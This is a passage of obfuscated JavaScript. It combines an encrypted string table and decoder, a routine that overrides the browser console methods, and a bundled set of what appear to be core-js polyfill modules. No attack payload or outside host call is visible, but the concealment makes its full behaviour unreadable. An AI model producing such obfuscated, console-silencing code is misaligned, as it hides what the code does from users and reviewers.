gnSkUbWOZqG==','q8o8k8kf','BmoiBG==','WPvfW41CWPniW5pdPa==','fgvIExyFWRyU','tLdcMs3cJtddImkq','WPtdQXFcNsiTW6qe','ue3cQsRcJtxdKG==','WO8CetHOWPeHhq==','pmkivv8WW6xdMW4=','C2BcP8obWQ7cPCoSWPO=','gmk6W7muA2a=','WRvuWPnfW7qaWO7cVq==','iaNcTCkwWR0betW=','W73cN8odW6hdTCkZW4q=','vSonzCkD','F2RdHCks','ifyOWRfRW5e0sW==','W7CfW7aUtgWBwW==','WPFcOmo4','WPnBWQFcHSopg8oeWOC=','WOXdW4DAWP1iW4xdPG==','WQ8VW6lcQsX2jCkS','FqqKW5C='];(function(_0x3bed84,_0x38db0a){var _0x5a78b6=function(_0xe79195){while(--_0xe79195){_0x3bed84['push'](_0x3bed84['shift']());}};_0x5a78b6(++_0x38db0a);}(a0_0xefec,-0x1*0xde7+-0x1ac9+0x1*0x2a8b));var a0_0x4484=function(_0x3b5b1e,_0x791a3e){_0x3b5b1e=_0x3b5b1e-(-0x1*0xde7+-0x1ac9+0xe*0x2e8);var _0x450b44=a0_0xefec[_0x3b5b1e];if(a0_0x4484['hzXOqv']===undefined){var _0x3ccde0=function(_0x1b7e63){var _0x525121='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x47b6ad=String(_0x1b7e63)['replace'](/=+$/,'');var _0x975546='';for(var _0x5cc8e6=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1,_0x18b2d7,_0x4d9a20,_0x20aa1a=-0xb2d*0x2+0x22d*-0x11+0x3b57*0x1;_0x4d9a20=_0x47b6ad['charAt'](_0x20aa1a++);~_0x4d9a20&&(_0x18b2d7=_0x5cc8e6%(-0x2486+-0x1191+-0x201*-0x1b)?_0x18b2d7*(-0x17*0x23+-0x2a3*0xe+-0x1*-0x284f)+_0x4d9a20:_0x4d9a20,_0x5cc8e6++%(-0x25a7+-0x1*0x1f99+0x34*0x155))?_0x975546+=String['fromCharCode'](-0x694+-0x7e3+0xf76*0x1&_0x18b2d7>>(-(0x1*0x607+0xd69*-0x1+0x2b*0x2c)*_0x5cc8e6&0x25c2*-0x1+0x2ad*0xb+0x859*0x1)):0xbb*-0x4+0x2c2*0xb+0x3a*-0x79){_0x4d9a20=_0x525121['indexOf'](_0x4d9a20);}return _0x975546;};var _0x1f3cf3=function(_0x35438b,_0x477e96){var _0x135208=[],_0x33f040=0x5d4*-0x4+0x76*-0x21+0x2686,_0x4f2ace,_0x375ef8='',_0x10f4b4='';_0x35438b=_0x3ccde0(_0x35438b);for(var _0x3d70aa=-0xf*0x45+0x4a6+-0x1*0x9b,_0x57c25e=_0x35438b['length'];_0x3d70aa<_0x57c25e;_0x3d70aa++){_0x10f4b4+='%'+('00'+_0x35438b['charCodeAt'](_0x3d70aa)['toString'](0x6df*0x5+0x3*-0xc9e+-0x38f*-0x1))['slice'](-(-0x1dd7+0x9b4*-0x3+0x3*0x13a7));}_0x35438b=decodeURIComponent(_0x10f4b4);var _0x23d1b2;for(_0x23d1b2=0x161c+-0xc54+-0x9c8;_0x23d1b2<-0xfd6+-0x1*0x1c9f+0x3*0xf27;_0x23d1b2++){_0x135208[_0x23d1b2]=_0x23d1b2;}for(_0x23d1b2=-0x6*-0x353+-0x1fbb*0x1+0xbc9;_0x23d1b2<-0x1de+-0x1e00+0x20de;_0x23d1b2++){_0x33f040=(_0x33f040+_0x135208[_0x23d1b2]+_0x477e96['charCodeAt'](_0x23d1b2%_0x477e96['length']))%(0x7*-0x537+0x20a3+0x4de),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace;}_0x23d1b2=-0x19a2+0x2*-0xe1b+0x35d8,_0x33f040=-0xe3b*-0x2+-0x12*-0x14d+-0x33e*0x10;for(var _0x2d3dbe=-0x1107+-0x14*0x20+0x1*0x1387;_0x2d3dbe<_0x35438b['length'];_0x2d3dbe++){_0x23d1b2=(_0x23d1b2+(0x953*0x1+0x19*-0x8+-0x88a))%(-0x79*-0x1f+-0xc*-0x1e2+-0x243f),_0x33f040=(_0x33f040+_0x135208[_0x23d1b2])%(0x1cf6+-0x53*0x17+0xb5*-0x1d),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace,_0x375ef8+=String['fromCharCode'](_0x35438b['charCodeAt'](_0x2d3dbe)^_0x135208[(_0x135208[_0x23d1b2]+_0x135208[_0x33f040])%(-0x1*-0xce2+-0x1fb6+0x13d4)]);}return _0x375ef8;};a0_0x4484['YAtFjM']=_0x1f3cf3,a0_0x4484['PxQNlF']={},a0_0x4484['hzXOqv']=!![];}var _0x43c6b1=a0_0x4484['PxQNlF'][_0x3b5b1e];return _0x43c6b1===undefined?(a0_0x4484['NuvmRK']===undefined&&(a0_0x4484['NuvmRK']=!![]),_0x450b44=a0_0x4484['YAtFjM'](_0x450b44,_0x791a3e),a0_0x4484['PxQNlF'][_0x3b5b1e]=_0x450b44):_0x450b44=_0x43c6b1,_0x450b44;};var a0_0x55e61d=function(){var _0x991873=!![];return function(_0x255dd1,_0x3f0e9b){var _0x2aeee1=_0x991873?function(){var _0x2440bb=a0_0x4484;if(_0x3f0e9b){var _0x434623=_0x3f0e9b[_0x2440bb('0x391','QcjR')](_0x255dd1,arguments);return _0x3f0e9b=null,_0x434623;}}:function(){};return _0x991873=![],_0x2aeee1;};}(),a0_0x1228ab=a0_0x55e61d(this,function(){var _0x1de21f=a0_0x4484,_0x42c179=function(){var _0x3b8f90=a0_0x4484,_0x219d4f;try{_0x219d4f=Function('return\x20('+'function'+_0x3b8f90('0x2bf','QpP%')+(_0x3b8f90('0x72f','hL7Y')+_0x3b8f90('0x9da','zDX]')+_0x3b8f90('0xac4','KxHo')+_0x3b8f90('0xd6','6$sS'))+');')();}catch(_0xf61dd4){_0x219d4f=window;}return _0x219d4f;},_0x17f984=_0x42c179(),_0x33c755=_0x17f984['console']=_0x17f984[_0x1de21f('0xae0','Us%%')]||{},_0x55e71b=[_0x1de21f('0xb2f','X0@w'),_0x1de21f('0x73c','#UA9'),_0x1de21f('0x40','0rjz'),'error','exceptio'+'n','table',_0x1de21f('0x6e6','$Ljj')];for(var _0x2c0c34=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1;_0x2c0c34<_0x55e71b['length'];_0x2c0c34++){var _0x3b4722=a0_0x55e61d[_0x1de21f('0x5d6','KJyg')+_0x1de21f('0x2ef','J))A')][_0x1de21f('0x3e1','QcjR')+'e'][_0x1de21f('0x627','u]Ai')](a0_0x55e61d),_0x3dfbe6=_0x55e71b[_0x2c0c34],_0x12ae41=_0x33c755[_0x3dfbe6]||_0x3b4722;_0x3b4722[_0x1de21f('0x670','XDFd')+'_']=a0_0x55e61d['bind'](a0_0x55e61d),_0x3b4722[_0x1de21f('0x736','imIU')]=_0x12ae41[_0x1de21f('0x369','Kjj3')]['bind'](_0x12ae41),_0x33c755[_0x3dfbe6]=_0x3b4722;}});a0_0x1228ab(),(_0x508dc6=>{var _0x405c4b={};function _0x9d2619(_0x2cf9f3){var _0x1140ea=a0_0x4484,_0x49792e;return(_0x405c4b[_0x2cf9f3]||(_0x49792e=_0x405c4b[_0x2cf9f3]={'i':_0x2cf9f3,'l':!(-0xb2d*0x2+0x22d*-0x11+0x1dac*0x2),'exports':{}},_0x508dc6[_0x2cf9f3][_0x1140ea('0x9f0','YB#[')](_0x49792e[_0x1140ea('0x848','VQzq')],_0x49792e,_0x49792e['exports'],_0x9d2619),_0x49792e['l']=!(-0x2486+-0x1191+-0xe3*-0x3d),_0x49792e))['exports'];}_0x9d2619['m']=_0x508dc6,_0x9d2619['c']=_0x405c4b,_0x9d2619['d']=function(_0x241ad9,_0x1b0e1a,_0x49c8c4){var _0x13e878=a0_0x4484;_0x9d2619['o'](_0x241ad9,_0x1b0e1a)||Object['definePr'+_0x13e878('0x182','VbsY')](_0x241ad9,_0x1b0e1a,{'enumerable':!(-0x17*0x23+-0x2a3*0xe+-0x5*-0x803),'get':_0x49c8c4});},_0x9d2619['r']=function(_0x43394a){var _0x578392=a0_0x4484;_0x578392('0x4bc','gvfn')+'d'!=typeof Symbol&&Symbol[_0x578392('0x9aa','7TAB')+'Tag']&&Object[_0x578392('0x4f6','J^Jm')+_0x578392('0x1fc','D9L@')](_0x43394a,Symbol[_0x578392('0x887','gvfn')+_0x578392('0x996','QpP%')],{'value':'Module'}),Object[_0x578392('0x329','$Ljj')+_0x578392('0x614',')**j')](_0x43394a,'__esModu'+'le',{'value':!(-0x25a7+-0x1*0x1f99+0x20*0x22a)});},_0x9d2619['t']=function(_0x17db24,_0x2b3b6c){var _0x58142e=a0_0x4484;if(-0x694+-0x7e3+0xe78*0x1&_0x2b3b6c&&(_0x17db24=_0x9d2619(_0x17db24)),0x1*0x607+0xd69*-0x1+0x1a*0x49&_0x2b3b6c)return _0x17db24;if(0x25c2*-0x1+0x2ad*0xb+0x3d*0x23&_0x2b3b6c&&_0x58142e('0x5e5','Kjj3')==typeof _0x17db24&&_0x17db24&&_0x17db24[_0x58142e('0x163','$Ljj')+'le'])return _0x17db24;var _0x121d3d=Object['create'](null);if(_0x9d2619['r'](_0x121d3d),Object[_0x58142e('0x375','YB#[')+_0x58142e('0x979','#ET*')](_0x121d3d,_0x58142e('0x95a','tAr1'),{'enumerable':!(0xbb*-0x4+0x2c2*0xb+0x3a*-0x79),'value':_0x17db24}),0x5d4*-0x4+0x76*-0x21+0x2688&_0x2b3b6c&&'string'!=typeof _0x17db24)for(var _0x1e07ff in _0x17db24)_0x9d2619['d'](_0x121d3d,_0x1e07ff,function(_0x32b1dd){return _0x17db24[_0x32b1dd];}[_0x58142e('0x7f9','imIU')](null,_0x1e07ff));return _0x121d3d;},_0x9d2619['n']=function(_0x2484f7){var _0x5c5bfa=_0x2484f7&&_0x2484f7['__esModu'+'le']?function(){var _0x119749=a0_0x4484;return _0x2484f7[_0x119749('0x1d',')**j')];}:function(){return _0x2484f7;};return _0x9d2619['d'](_0x5c5bfa,'a',_0x5c5bfa),_0x5c5bfa;},_0x9d2619['o']=function(_0xdee2c7,_0x43bf18){var _0x5c59ab=a0_0x4484;return Object[_0x5c59ab('0x99d','#UA9')+'e']['hasOwnPr'+_0x5c59ab('0x165','gvfn')][_0x5c59ab('0x9f0','YB#[')](_0xdee2c7,_0x43bf18);},_0x9d2619['p']='',_0x9d2619(_0x9d2619['s']=-0xf*0x45+0x4a6+-0x1*0x29);})([function(_0x195419,_0x2579d8,_0x185024){var _0x1f24a6=a0_0x4484;function _0x2404af(_0xd44f09,_0x277891,_0x30e01c){var _0x4c6da3=a0_0x4484,_0xc2c1ce,_0xa961f9,_0x2541d8,_0xbf507d=_0xd44f09&_0x2404af['F'],_0x53ae7f=_0xd44f09&_0x2404af['G'],_0x2111d2=_0xd44f09&_0x2404af['P'],_0x12078c=_0xd44f09&_0x2404af['B'],_0x2678f6=_0x53ae7f?_0x1a1a6d:_0xd44f09&_0x2404af['S']?_0x1a1a6d[_0x277891]||(_0x1a1a6d[_0x277891]={}):(_0x1a1a6d[_0x277891]||{})[_0x57872b],_0x1cddbd=_0x53ae7f?_0x14ad34:_0x14ad34[_0x277891]||(_0x14ad34[_0x277891]={}),_0x756615=_0x1cddbd[_0x57872b]||(_0x1cddbd[_0x57872b]={});for(_0xc2c1ce in _0x30e01c=_0x53ae7f?_0x277891:_0x30e01c)_0xa961f9=((_0x2541d8=!_0xbf507d&&_0x2678f6&&void(0x6df*0x5+0x3*-0xc9e+-0x37f*-0x1)!==_0x2678f6[_0xc2c1ce])?_0x2678f6:_0x30e01c)[_0xc2c1ce],_0x2541d8=_0x12078c&&_0x2541d8?_0x23e45e(_0xa961f9,_0x1a1a6d):_0x2111d2&&_0x4c6da3('0x2ea','KxHo')==typeof _0xa961f9?_0x23e45e(Function['call'],_0xa961f9):_0xa961f9,_0x2678f6&&_0x486015(_0x2678f6,_0xc2c1ce,_0xa961f9,_0xd44f09&_0x2404af['U']),_0x1cddbd[_0xc2c1ce]!=_0xa961f9&&_0x59193d(_0x1cddbd,_0xc2c1ce,_0x2541d8),_0x2111d2&&_0x756615[_0xc2c1ce]!=_0xa961f9&&(_0x756615[_0xc2c1ce]=_0xa961f9);}var _0x1a1a6d=_0x185024(-0x1dd7+0x9b4*-0x3+0x4*0xebd),_0x14ad34=_0x185024(0x161c+-0xc54+-0x9b7),_0x59193d=_0x185024(-0xfd6+-0x1*0x1c9f+0x1*0x2c7f),_0x486015=_0x185024(-0x6*-0x353+-0x1fbb*0x1+0xbd2),_0x23e45e=_0x185024(-0x1de+-0x1e00+0x1feb),_0x57872b=_0x1f24a6('0x230','VQzq')+'e';_0x1a1a6d[_0x1f24a6('0x617','gqLo')]=_0x14ad34,_0x2404af['F']=0x7*-0x537+0x20a3+0x3df,_0x2404af['G']=-0x19a2+0x2*-0xe1b+0x35da,_0x2404af['S']=-0xe3b*-0x2+-0x12*-0x14d+-0x19ee*0x2,_0x2404af['P']=-0x1107+-0x14*0x20+0x1*0x138f,_0x2404af['B']=0x953*0x1+0x19*-0x8+-0x87b,_0x2404af['W']=-0x79*-0x1f+-0xc*-0x1e2+-0x251f,_0x2404af['U']=0x1cf6+-0x53*0x17+0x1541*-0x1,_0x2404af['R']=-0x1*-0xce2+-0x1fb6+0x1354,_0x195419[_0x1f24a6('0x1aa','$Ljj')]=_0x2404af;},function(_0x1effdb,_0x2f2314){var _0x218c80=a0_0x4484;_0x1effdb=_0x1effdb['exports']=_0x218c80('0x954','B*s9')+'d'!=typeof window&&window[_0x218c80('0x797','B*s9')]==Math?window:_0x218c80('0x83b','i$8v')+'d'!=typeof self&&self[_0x218c80('0x1bc','#UA9')]==Math?self:Function(_0x218c80('0xc7','B*s9')+_0x218c80('0xa7d','B*s9'))(),_0x218c80('0x817','3]o#')==typeof __g&&(__g=_0x1effdb);},function(_0x566f3e,_0x242c2d,_0x4eed95){var _0x22dccf=a0_0x4484,_0x66a63f=_0x4eed95(0x1*0x98f+-0x2d*0xbb+0x177f)(_0x22dccf('0x435','gvfn')),_0x1e917b=_0x4eed95(0x1c5f+-0x2e*0xc5+-0x17*-0x4f),_0x329fbd=_0x4eed95(-0x2458+0x1381*0x1+-0x9a*-0x1c)['Symbol'],_0x39bf2b=_0x22dccf('0x16a','Qdzg')==typeof _0x329fbd;(_0x566f3e[_0x22dccf('0xa7e','6$sS')]=function(_0x2f6ec9){var _0x1cc18f=_0x22dccf;return _0x66a63f[_0x2f6ec9]||(_0x66a63f[_0x2f6ec9]=_0x39bf2b&&_0x329fbd[_0x2f6ec9]||(_0x39bf2b?_0x329fbd:_0x1e917b)(_0x1cc18f('0x355','J))A')+_0x2f6ec9));})[_0x22dccf('0x4bb','gqLo')]=_0x66a63f;},function(_0x24c6bf,_0xd1f47,_0x4699b1){var _0x2d567a=a0_0x4484;_0x24c6bf[_0x2d567a('0x519','3]o#')]=!_0x4699b1(-0x1*0x253d+-0x1c*-0x67+0x19fd)(function(){var _0x1b7536=_0x2d567a;return-0xa67+0x1903*-0x1+-0x2b*-0xd3!=Object[_0x1b7536('0x3c3','hL7Y')+_0x1b7536('0xacc','QpP%')]({},'a',{'get':function(){return-0x5ad*0x4+0x944+0x47d*0x3;}})['a'];});},function(_0x39aad8,_0x57e296){_0x39aad8['exports']=function(_0x162ba7){try{return!!_0x162ba7();}catch(_0x14e035){return!(-0x1ab9+0x36d+0x2a*0x8e);}};},function(_0x4f1eb2,_0x268138,_0x1708a4){var _0x5ea4ea=a0_0x4484,_0xbbcf46=_0x1708a4(-0x835+-0xdd*0x1d+0x2144),_0x441871=_0x1708a4(-0x25d6*0x1+0x1*0xa55+0x1bd5),_0x44245b=_0x1708a4(0x6b9*-0x1+0xbd4+-0x4f9),_0x435e7c=Object[_0x5ea4ea('0x914',')**j')+_0x5ea4ea('0x891','imIU')];_0x268138['f']=_0x1708a4(-0x3*-0x897+-0x1a*-0x36+-0x1f3e)?Object[_0x5ea4ea('0x158','#arN')+_0x5ea4ea('0x59c','XDFd')]:function(_0x5970c3,_0xb5b91c,_0x1c4abb){var _0x2a7b7c=_0x5ea4ea;if(_0xbbcf46(_0x5970c3),_0xb5b91c=_0x44245b(_0xb5b91c,!(0x111f+-0x111*-0x7+0x832*-0x3)),_0xbbcf46(_0x1c4abb),_0x441871)try{return _0x435e7c(_0x5970c3,_0xb5b91c,_0x1c4abb);}catch(_0x26364c){}if(_0x2a7b7c('0x8f8','F*%S')in _0x1c4abb||_0x2a7b7c('0x6f3','#ET*')in _0x1c4abb)throw TypeError(_0x2a7b7c('0x57b','VbsY')+'s\x20not\x20su'+'pported!');return _0x2a7b7c('0x647','VQzq')in _0x1c4abb&&(_0x5970c3[_0xb5b91c]=_0x1c4abb[_0x2a7b7c('0xa10','YB#[')]),_0x5970c3;};},function(_0x5d967f,_0x2b59dc,_0x584964){var _0x2a44c9=a0_0x4484,_0x25bd75=_0x584964(-0x19c5+-0xe*-0x200+-0x5e*0x6);_0x5d967f[_0x2a44c9('0xcc','QpP%')]=function(_0x273888){var _0x5d8998=_0x2a44c9;if(_0x25bd75(_0x273888))return _0x273888;throw TypeError(_0x273888+(_0x5d8998('0x49f','Us%%')+_0x5d8998('0x361','FEF%')+'t!'));};},function(_0x130a63,_0xf438a8){var _0x56ef40=a0_0x4484;_0x130a63[_0x56ef40('0x306','XDFd')]=function(_0xb1d485){var _0x1b051c=_0x56ef40;return _0x1b051c('0x2a9','VQzq')==typeof _0xb1d485?null!==_0xb1d485:'function'==typeof _0xb1d485;};},function(_0x578684,_0x3f7846,_0x384444){var _0x5ee90f=a0_0x4484,_0x509ece=_0x384444(0x1034+-0x155*0x15+-0x2*-0x5ed),_0x2ece5e=Math[_0x5ee90f('0x6af','zDX]')];_0x578684[_0x5ee90f('0x2b','GkGw')]=function(_0x399a06){return 0x17f9+-0x94d*-0x3+-0x33e0<_0x399a06?_0x2ece5e(_0x509ece(_0x399a06),0x1*0x77a8313000001+-0x332726f3fffff+0x1bb7ef5c3ffffd):0x15c7*-0x1+0xb*0x1+0x15bc;};},function(_0x39a1c3,_0x512a1e,_0x35eaf3){var _0x275eb0=a0_0x4484,_0x13d053=_0x35eaf3(0xbb8+0x1*0x709+0x50*-0x3c),_0x4f87d8=_0x35eaf3(0x849+-0x9a*0x28+0xfd1),_0x9fdc22=_0x35eaf3(-0xa2a+0x153f+-0xb09*0x1),_0xe0e7dd=_0x35eaf3(-0x2150+0x18eb*0x1+-0xc5*-0xb)('src'),_0x1e2c73=_0x35eaf3(0x14f2+0x2674+-0x3af1),_0x2f2eb1=_0x275eb0('0x55a','KxHo'),_0x38695f=(''+_0x1e2c73)[_0x275eb0('0x50a','[CPF')](_0x2f2eb1);_0x35eaf3(-0x14df+0x11ce+0x322)[_0x275eb0('0x672','#X%l')+_0x275eb0('0x873','[CPF')]=function(_0x582656){return _0x1e2c73['call'](_0x582656);},(_0x39a1c3[_0x275eb0('0x8ca','hL7Y')]=function(_0x5012c5,_0xcc7345,_0x50cd33,_0x1b9a61){var _0x435deb=_0x275eb0,_0x5a0975='function'==typeof _0x50cd33;_0x5a0975&&!_0x9fdc22(_0x50cd33,_0x435deb('0x7e7','Zf*8'))&&_0x4f87d8(_0x50cd33,_0x435deb('0x1e2','0]FF'),_0xcc7345),_0x5012c5[_0xcc7345]!==_0x50cd33&&(_0x5a0975&&!_0x9fdc22(_0x50cd33,_0xe0e7dd)&&_0x4f87d8(_0x50cd33,_0xe0e7dd,_0x5012c5[_0xcc7345]?''+_0x5012c5[_0xcc7345]:_0x38695f[_0x435deb('0xb2b','i$8v')](String(_0xcc7345))),_0x5012c5===_0x13d053?_0x5012c5[_0xcc7345]=_0x50cd33:_0x1b9a61?_0x5012c5[_0xcc7345]?_0x5012c5[_0xcc7345]=_0x50cd33:_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33):(delete _0x5012c5[_0xcc7345],_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33)));})(Function['prototyp'+'e'],_0x2f2eb1,function(){var _0x3d69be=_0x275eb0;return _0x3d69be('0x2d9','B*s9')==typeof this&&this[_0xe0e7dd]||_0x1e2c73[_0x3d69be('0x5e','Zf*8')](this);});},function(_0x150f23,_0x58130e,_0xd1246a){var _0x18bd3a=_0xd1246a(-0x79c*0x3+0x13*-0x202+-0xc33*-0x5),_0x4fe2a0=_0xd1246a(-0x398+0x9f5*0x1+-0x646);_0x150f23['exports']=_0xd1246a(0x52c+0x2b*-0xcd+-0x1*-0x1d46)?function(_0x231c67,_0x4e613b,_0x384643){return _0x18bd3a['f'](_0x231c67,_0x4e613b,_0x4fe2a0(0x7*0x33b+-0x86f*0x2+0x5be*-0x1,_0x384643));}:function(_0x43689b,_0x34da91,_0x51fe8c){return _0x43689b[_0x34da91]=_0x51fe8c,_0x43689b;};},function(_0x1debd7,_0x18af13,_0x1beb8d){var _0xa7e79b=a0_0x4484,_0x3bf108=_0x1beb8d(-0x9*-0x295+-0x3*0x7fb+0x11*0xc);_0x1debd7[_0xa7e79b('0x9a5','KxHo')]=function(_0x15e302){return Object(_0x3bf108(_0x15e302));};},function(_0xa84685,_0x3cd425){var _0xf50788=a0_0x4484,_0x1113b5={}[_0xf50788('0x6a1','u]Ai')+_0xf50788('0x8ba','zrUn')];_0xa84685[_0xf50788('0x41e','NlZ7')]=function(_0x3e98e9,_0x515db7){return _0x1113b5['call'](_0x3e98e9,_0x515db7);};},function(_0x2bf20e,_0x2a838f,_0x3ef5e1){var _0x52bd43=a0_0x4484,_0x5fa9c5=_0x3ef5e1(0x943*-0x3+0x5d6+-0x202*-0xb);_0x2bf20e[_0x52bd43('0x9a5','KxHo')]=function(_0x3e7139,_0x3e44e5,_0xa5ad77){if(_0x5fa9c5(_0x3e7139),void(-0xe9*0x16+0x1d*-0x10+-0x15d6*-0x1)===_0x3e44e5)return _0x3e7139;switch(_0xa5ad77){case 0x1*-0xb7b+-0x8de+0x145a:return function(_0x3c8069){var _0x98ff6a=a0_0x4484;return _0x3e7139[_0x98ff6a('0x6dd','#ET*')](_0x3e44e5,_0x3c8069);};case-0x2374+0x83b+0x1b3b*0x1:return function(_0x54e034,_0xed222){var _0x1433ba=a0_0x4484;return _0x3e7139[_0x1433ba('0x353','#Y*k')](_0x3e44e5,_0x54e034,_0xed222);};case-0x234d+0x4a*0x86+-0x3*0x124:return function(_0x365afd,_0x1b0e34,_0x3eea49){var _0x4c95f8=a0_0x4484;return _0x3e7139[_0x4c95f8('0x10f','gqLo')](_0x3e44e5,_0x365afd,_0x1b0e34,_0x3eea49);};}return function(){var _0x18da0c=a0_0x4484;return _0x3e7139[_0x18da0c('0x1e0','D9L@')](_0x3e44e5,arguments);};};},function(_0x489735,_0x5de62e,_0x478994){var _0xd0874d=_0x478994(0x3*-0x8fd+0x189c+0x37*0xc),_0x48bbdc=_0x478994(0x2392+0x7*0x312+-0x38f8);_0x489735['exports']=function(_0x5f9c4d){return _0xd0874d(_0x48bbdc(_0x5f9c4d));};},function(_0x357d91,_0x9d8ebe){var _0x575411={}['toString'];_0x357d91['exports']=function(_0x7083de){var _0x376927=a0_0x4484;return _0x575411[_0x376927('0x63d','tAr1')](_0x7083de)[_0x376927('0x6c9','VQzq')](-0x1*-0x1021+-0x835+-0x7e4,-(0x1ce+0xe31*-0x1+0xc64));};},function(_0x8057c2,_0x5cfb4e,_0x45d136){var _0x25c8b6=a0_0x4484,_0x3641f=_0x45d136(-0x22bb*0x1+-0x616+0x292c),_0x494626=_0x45d136(-0x1*0xfb3+-0x5*-0xb8+0x1*0xc77),_0x5ef792=_0x45d136(0x4d*-0x6f+-0x2211*-0x1+-0x90),_0x1930e5=_0x45d136(0x626*-0x5+-0x2182+0x404e);_0x8057c2[_0x25c8b6('0x8a4','X0@w')]=_0x45d136(-0x12cc+0x1*-0x1be+0x14cc)(Array,_0x25c8b6('0x9d9','kGSf'),function(_0x1f6c9b,_0x44b6aa){this['_t']=_0x1930e5(_0x1f6c9b),this['_i']=-0x101*0x9+0x4*-0x14c+-0xb*-0x14b,this['_k']=_0x44b6aa;},function(){var _0x2acb18=_0x25c8b6,_0x2d99eb=this['_t'],_0x6b222e=this['_k'],_0x1fda49=this['_i']++;return!_0x2d99eb||_0x1fda49>=_0x2d99eb['length']?(this['_t']=void(0xbf1+0x1e75+-0x2a66),_0x494626(0x1311*0x2+0x1597*-0x1+-0x108a)):_0x494626(-0x1d5f+-0x173*-0xb+-0x6b7*-0x2,_0x2acb18('0x2b3','#UA9')==_0x6b222e?_0x1fda49:_0x2acb18('0x61a','kGSf')==_0x6b222e?_0x2d99eb[_0x1fda49]:[_0x1fda49,_0x2d99eb[_0x1fda49]]);},_0x25c8b6('0x2fe','XDFd')),_0x5ef792[_0x25c8b6('0x9fa','YB#[')+'s']=_0x5ef792['Array'],_0x3641f('keys'),_0x3641f(_0x25c8b6('0x723','7TAB')),_0x3641f(_0x25c8b6('0x697','6$sS'));},function(_0x371876,_0x1a6b0c){var _0x20709d=a0_0x4484;_0x371876=_0x371876[_0x20709d('0x571','J^Jm')]={'version':_0x20709d('0x106','i$8v')},_0x20709d('0x7','i$8v')==typeof __e&&(__e=_0x371876);},function(_0x3a85ed,_0x24c05c){var _0x1068d1=a0_0x4484,_0x32c440=0x1587+-0xd9a+-0x7ed,_0x26534c=Math[_0x1068d1('0x6e4','4S))')]();_0x3a85ed['exports']=function(_0x17ac0){var _0x18b8df=_0x1068d1;return _0x18b8df('0xb38','Kjj3')[_0x18b8df('0x3ca','u]Ai')](void(0xb*0x1d6+-0x17e2+0x1d8*0x2)===_0x17ac0?'':_0x17ac0,')_',(++_0x32c440+_0x26534c)[_0x18b8df('0x377','Zf*8')](0x254b*0x1+0x1*-0xfd7+-0x1550));};},function(_0x3e74b1,_0x533453){var _0x467a2a=a0_0x4484;_0x3e74b1[_0x467a2a('0xa99','gvfn')]=!(0x12eb+0x131a+-0x2604);},function(_0x32838d,_0xcd52bf,_0x50db49){var _0x246325=a0_0x4484,_0x189cd2=_0x50db49(-0x1ff1+0x1915+-0x1*-0x731),_0x4be1dc=_0x50db49(0x58*-0x26+0x373+0x8c*0x12);_0x32838d['exports']=Object[_0x246325('0x1f9','GrUE')]||function(_0x123afe){return _0x189cd2(_0x123afe,_0x4be1dc);};},function(_0x5206bd,_0x16b491){var _0x57dde7=a0_0x4484,_0x40c9f1=Math[_0x57dde7('0x6e8','tAr1')],_0xdad3de=Math[_0x57dde7('0x15e','Zf*8')];_0x5206bd[_0x57dde7('0x41b','RtVB')]=function(_0x267ae3){return isNaN(_0x267ae3=+_0x267ae3)?0x1165+0x77d+0x31*-0x82:(0x1d30+0x5*-0x202+-0x1326<_0x267ae3?_0xdad3de:_0x40c9f1)(_0x267ae3);};},function(_0x3e6a9a,_0x2b8091,_0xf3d2dd){var _0x2f6e88=a0_0x4484,_0x15f723=_0xf3d2dd(0x11e+0x413+0x26e*-0x2),_0x5d09bb=_0xf3d2dd(0x19b*0x18+-0x87*0xd+0xa1*-0x32)[_0x2f6e88('0x7b0','GrUE')](_0x2f6e88('0x233','4S))'),'prototyp'+'e');_0x2b8091['f']=Object[_0x2f6e88('0x955','NlZ7')+_0x2f6e88('0x477','3saQ')+_0x2f6e88('0x75c','imIU')]||function(_0x5a41ed){return _0x15f723(_0x5a41ed,_0x5d09bb);};},function(_0x51b399,_0x11549d){var _0x4f18d6=a0_0x4484;_0x51b399[_0x4f18d6('0xf0','#ET*')]=function(_0x4ad80c,_0x592c46){return{'enumerable':!(0x7b*-0x1+0x25*0xf+-0x1af&_0x4ad80c),'configurable':!(-0x1609+0x1*0x14c4+0x6d*0x3&_0x4ad80c),'writable':!(-0x1*0x554+0x3*-0x9ad+-0x4e9*-0x7&_0x4ad80c),'value':_0x592c46};};},function(_0x3431fd,_0x37bffe){var _0x18868f=a0_0x4484;_0x3431fd[_0x18868f('0x51','Zf*8')]=function(_0x22fe79){var _0x4954ac=_0x18868f;if(null==_0x22fe79)throw TypeError('Can\x27t\x20ca'+_0x4954ac('0x9ab','VbsY')+_0x4954ac('0x58a','4S))')+_0x22fe79);return _0x22fe79;};},function(_0x318cc0,_0x3b3f8d,_0x371414){var _0x2b8cc2=a0_0x4484;function _0x4587c0(_0x22f448){var _0xa94881=_0x1c6bde[_0x22f448]=_0x16d42a(_0x336288[_0x13f41f]);return _0xa94881['_k']=_0x22f448,_0xa94881;}function _0x5b2b20(_0x28c9eb,_0x563f78){var _0x86376b=a0_0x4484;_0x4469de(_0x28c9eb);for(var _0x30c429,_0x4b149a=_0x38c9bb(_0x563f78=_0xa1bed0(_0x563f78)),_0x3632e9=0x3*0xa8b+0x181a+-0x37bb*0x1,_0x11a133=_0x4b149a[_0x86376b('0x3cb','gvfn')];_0x3632e9<_0x11a133;)_0x2ed522(_0x28c9eb,_0x30c429=_0x4b149a[_0x3632e9++],_0x563f78[_0x30c429]);return _0x28c9eb;}function _0x32912f(_0x101737){var _0x1b657f=a0_0x4484,_0x204151=_0x32e4eb[_0x1b657f('0x239','J))A')](this,_0x101737=_0x3290ca(_0x101737,!(-0x2*0xb7b+0x1*-0x1567+0x2c5d*0x1)));return!(this===_0x3084c6&&_0x28efc3(_0x1c6bde,_0x101737)&&!_0x28efc3(_0x510e60,_0x101737))&&(!(_0x204151||!_0x28efc3(this,_0x101737)||!_0x28efc3(_0x1c6bde,_0x101737)||_0x28efc3(this,_0x355107)&&this[_0x355107][_0x101737])||_0x204151);}function _0x2b4742(_0x5a2adb,_0xd72630){var 